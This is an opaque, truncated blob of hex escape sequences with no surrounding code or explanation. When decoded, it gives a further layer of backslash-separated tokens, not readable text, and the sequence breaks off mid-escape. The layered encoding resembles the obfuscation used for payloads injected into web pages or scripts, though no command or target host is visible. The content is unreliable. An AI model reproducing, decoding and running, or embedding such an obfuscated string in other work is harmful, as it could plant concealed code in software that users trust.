\x6F\x5C\x31\x39\x5C\x57\x5C\x6F\x5C\x4C\x5C\x70\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x31\x72\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x74\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x50\x5C\x78\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x6F\x5C\x6B\x5C\x51\x5C\x6E\x5C\x6E\x5C\x57\x5C\x6D\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x31\x69\x5C\x68\x5C\x50\x5C\x31\x78\x5C\x70\x5C\x46\x5C\x6F\x5C\x68\x5C\x58\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x55\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x42\x5C\x41\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6F\x5C\x44\x5C\x44\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6F\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x6D\x5C\x44\x5C\x44\x5C\x72\x5C\x44\x5C\x44\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x49\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x38\x5C\x44\x5C\x44\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x38\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x66\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x4D\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x43\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6F\x5C\x44\x5C\x44\x5C\x6C\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6F\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6F\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x54\x5C\x6F\x5C\x68\x5C\x42\x5C\x41\x5C\x6C\x5C\x51\x5C\x47\x5C\x6B\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x74\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x72\x5C\x68\x5C\x74\x5C\x78\x5C\x31\x47\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x57\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x76\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x7A\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x74\x5C\x59\x5C\x6E\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x44\x5C\x68\x5C\x49\x5C\x31\x77\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x55\x5C\x43\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x42\x5C\x7A\x5C\x70\x5C\x6B\x5C\x6A\x5C\x76\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x70\x5C\x55\x5C\x75\x5C\x70\x5C\x6B\x5C\x6A\x5C\x41\x5C\x6E\x5C\x73\x5C\x68\x5C\x42\x5C\x56\x5C\x31\x34\x5C\x78\x5C\x31\x33\x5C\x6A\x5C\x75\x5C\x6E\x5C\x73\x5C\x68\x5C\x42\x5C\x56\x5C\x31\x34\x5C\x78\x5C\x31\x33\x5C\x68\x5C\x74\x5C\x78\x5C\x31\x37\x5C\x71\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x6F\x5C\x4D\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x73\x5C\x68\x5C\x50\x5C\x76\x5C\x6C\x5C\x41\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x6D\x5C\x42\x5C\x6C\x5C\x73\x5C\x68\x5C\x74\x5C\x76\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x73\x5C\x68\x5C\x74\x5C\x74\x5C\x31\x34\x5C\x75\x5C\x31\x33\x5C\x68\x5C\x31\x65\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x73\x5C\x68\x5C\x6D\x5C\x41\x5C\x69\x5C\x69\x5C\x6C\x5C\x71\x5C\x6E\x5C\x72\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x50\x5C\x7A\x5C\x57\x5C\x50\x5C\x53\x5C\x70\x5C\x77\x5C\x70\x5C\x57\x5C\x74\x5C\x31\x6D\x5C\x79\x5C\x57\x5C\x74\x5C\x31\x6D\x5C\x79\x5C\x74\x5C\x31\x6D\x5C\x79\x5C\x31\x4F\x5C\x55\x5C\x49\x5C\x70\x5C\x6A\x5C\x74\x5C\x49\x5C\x77\x5C\x70\x5C\x55\x5C\x6F\x5C\x6C\x5C\x50\x5C\x4F\x5C\x6A\x5C\x79\x5C\x50\x5C\x4F\x5C\x6B\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x50\x5C\x7A\x5C\x57\x5C\x50\x5C\x53\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x31\x6D\x5C\x79\x5C\x74\x5C\x31\x6D\x5C\x79\x5C\x74\x5C\x31\x6D\x5C\x79\x5C\x31\x4F\x5C\x55\x5C\x49\x5C\x70\x5C\x6A\x5C\x74\x5C\x49\x5C\x77\x5C\x70\x5C\x55\x5C\x6F\x5C\x6C\x5C\x42\x5C\x31\x31\x5C\x6A\x5C\x79\x5C\x42\x5C\x31\x31\x5C\x6B\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x45\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x74\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6E\x5C\x73\x5C\x68\x5C\x74\x5C\x59\x5C\x31\x37\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x66\x5C\x6C\x5C\x41\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x6E\x5C\x6C\x5C\x72\x5C\x6A\x5C\x41\x5C\x68\x5C\x74\x5C\x78\x5C\x6A\x5C\x50\x5C\x59\x5C\x6A\x5C\x41\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x75\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x43\x5C\x79\x5C\x73\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x7A\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x4E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x6D\x5C\x59\x5C\x77\x5C\x71\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x77\x5C\x78\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x43\x5C\x79\x5C\x71\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x76\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x4E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x76\x5C\x31\x73\x5C\x7A\x5C\x54\x5C\x75\x5C\x46\x5C\x6E\x5C\x6D\x5C\x50\x5C\x77\x5C\x76\x5C\x31\x45\x5C\x7A\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x57\x5C\x6E\x5C\x6D\x5C\x50\x5C\x6B\x5C\x6A\x5C\x75\x5C\x31\x45\x5C\x57\x5C\x4C\x5C\x54\x5C\x75\x5C\x6E\x5C\x57\x5C\x4C\x5C\x77\x5C\x75\x5C\x31\x73\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x47\x5C\x6B\x5C\x6A\x5C\x41\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x44\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x56\x5C\x70\x5C\x6A\x5C\x75\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x76\x5C\x6A\x5C\x41\x5C\x68\x5C\x74\x5C\x75\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4B\x5C\x43\x5C\x79\x5C\x78\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x4A\x5C\x6D\x5C\x59\x5C\x77\x5C\x71\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x77\x5C\x78\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x48\x5C\x79\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x75\x5C\x6E\x5C\x47\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x41\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x68\x5C\x6F\x5C\x4E\x5C\x57\x5C\x31\x49\x5C\x31\x49\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x41\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x41\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x6D\x5C\x45\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x76\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x75\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x78\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x72\x5C\x68\x5C\x50\x5C\x31\x39\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x72\x5C\x68\x5C\x50\x5C\x31\x38\x5C\x6A\x5C\x45\x5C\x6E\x5C\x75\x5C\x31\x37\x5C\x47\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x6F\x5C\x68\x5C\x74\x5C\x76\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x45\x5C\x6E\x5C\x41\x5C\x68\x5C\x50\x5C\x31\x36\x5C\x6C\x5C\x45\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x41\x5C\x68\x5C\x74\x5C\x74\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x68\x5C\x31\x65\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6B\x5C\x77\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x6F\x5C\x68\x5C\x74\x5C\x76\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x45\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4F\x5C\x54\x5C\x6D\x5C\x58\x5C\x79\x5C\x6D\x5C\x42\x5C\x6C\x5C\x41\x5C\x68\x5C\x74\x5C\x76\x5C\x6B\x5C\x77\x5C\x6C\x5C\x45\x5C\x6E\x5C\x41\x5C\x68\x5C\x49\x5C\x31\x43\x5C\x6C\x5C\x45\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x58\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x41\x5C\x68\x5C\x74\x5C\x74\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x68\x5C\x31\x65\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6B\x5C\x77\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x76\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x45\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x75\x5C\x54\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x77\x5C\x45\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4F\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x76\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x45\x5C\x6E\x5C\x41\x5C\x68\x5C\x49\x5C\x31\x7A\x5C\x6C\x5C\x45\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x76\x5C\x6A\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x41\x5C\x68\x5C\x74\x5C\x74\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x68\x5C\x31\x65\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6B\x5C\x77\x5C\x42\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x76\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x45\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x75\x5C\x44\x5C\x44\x5C\x7A\x5C\x54\x5C\x6D\x5C\x58\x5C\x79\x5C\x6D\x5C\x42\x5C\x6C\x5C\x41\x5C\x68\x5C\x74\x5C\x76\x5C\x6B\x5C\x77\x5C\x6C\x5C\x45\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4F\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x76\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4F\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x6A\x5C\x45\x5C\x6E\x5C\x41\x5C\x68\x5C\x49\x5C\x31\x44\x5C\x6C\x5C\x45\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x76\x5C\x6A\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x58\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x41\x5C\x68\x5C\x74\x5C\x74\x5C\x31\x34\x5C\x45\x5C\x31\x33\x5C\x68\x5C\x31\x65\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x6E\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x45\x5C\x6A\x5C\x5A\x5C\x6A\x5C\x53\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x4E\x5C\x6E\x5C\x47\x5C\x6A\x5C\x31\x39\x5C\x6E\x5C\x47\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x72\x5C\x6B\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6F\x5C\x68\x5C\x58\x5C\x57\x5C\x73\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x42\x5C\x31\x76\x5C\x6C\x5C\x41\x5C\x6B\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x54\x5C\x47\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x54\x5C\x6C\x5C\x75\x5C\x6E\x5C\x47\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x64\x5C\x70\x5C\x6B\x5C\x77\x5C\x41\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x6C\x5C\x75\x5C\x6E\x5C\x4F\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x64\x5C\x70\x5C\x6B\x5C\x77\x5C\x6C\x5C\x75\x5C\x6E\x5C\x4F\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x77\x5C\x6C\x5C\x47\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x47\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x64\x5C\x70\x5C\x6B\x5C\x6A\x5C\x45\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x75\x5C\x6E\x5C\x4F\x5C\x31\x73\x5C\x45\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x4F\x5C\x77\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x31\x73\x5C\x45\x5C\x44\x5C\x44\x5C\x41\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x4C\x5C\x6E\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x4F\x5C\x31\x73\x5C\x45\x5C\x44\x5C\x44\x5C\x41\x5C\x31\x45\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x4C\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x64\x5C\x70\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x31\x45\x5C\x45\x5C\x44\x5C\x44\x5C\x41\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x4C\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x64\x5C\x70\x5C\x77\x5C\x4F\x5C\x31\x45\x5C\x45\x5C\x44\x5C\x44\x5C\x41\x5C\x31\x45\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x4C\x5C\x6E\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x6E\x5C\x75\x5C\x31\x63\x5C\x71\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6F\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x53\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x31\x37\x5C\x4E\x5C\x46\x5C\x6E\x5C\x6D\x5C\x50\x5C\x6A\x5C\x72\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x5A\x5C\x31\x47\x5C\x4E\x5C\x6B\x5C\x57\x5C\x31\x39\x5C\x6A\x5C\x4D\x5C\x68\x5C\x58\x5C\x46\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x64\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4C\x5C\x54\x5C\x57\x5C\x72\x5C\x77\x5C\x72\x5C\x6A\x5C\x31\x39\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x5A\x5C\x31\x47\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x6C\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x68\x5C\x74\x5C\x31\x6F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x68\x5C\x74\x5C\x6F\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x4D\x5C\x68\x5C\x58\x5C\x6E\x5C\x73\x5C\x6A\x5C\x4D\x5C\x68\x5C\x50\x5C\x41\x5C\x6C\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x68\x5C\x58\x5C\x6E\x5C\x6C\x5C\x4D\x5C\x68\x5C\x58\x5C\x46\x5C\x4D\x5C\x68\x5C\x31\x67\x5C\x6B\x5C\x31\x48\x5C\x4D\x5C\x68\x5C\x31\x67\x5C\x6A\x5C\x4D\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6F\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x53\x5C\x6A\x5C\x6D\x5C\x50\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x41\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x78\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x78\x5C\x6A\x5C\x76\x5C\x6E\x5C\x72\x5C\x68\x5C\x50\x5C\x31\x39\x5C\x6A\x5C\x41\x5C\x6E\x5C\x72\x5C\x68\x5C\x50\x5C\x31\x38\x5C\x6A\x5C\x75\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x47\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x59\x5C\x6E\x5C\x7A\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x64\x5C\x6E\x5C\x41\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x49\x5C\x47\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6C\x5C\x51\x5C\x47\x5C\x6A\x5C\x51\x5C\x47\x5C\x6B\x5C\x68\x5C\x74\x5C\x31\x71\x5C\x6C\x5C\x74\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x47\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x6F\x5C\x68\x5C\x49\x5C\x6D\